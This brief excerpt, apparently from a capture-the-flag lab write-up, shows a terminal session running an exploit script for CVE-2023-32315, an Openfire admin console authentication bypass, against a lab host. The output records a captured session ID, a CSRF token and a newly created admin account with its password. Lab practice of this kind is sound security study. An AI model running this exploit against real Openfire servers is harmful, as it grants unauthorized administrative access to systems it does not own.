 ❯ python3 CVE-2023-32315.py -t http://fire.windcorp.thm:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://fire.windcorp.thm:9090
Successfully retrieved JSESSIONID: node0ktrxt226gud1vj85x8mmzuc116.node0 + csrf: maT5CYXa3SrF9ex
User added successfully: url: http://fire.windcorp.thm:9090 username: dvd6wo password: zpve1x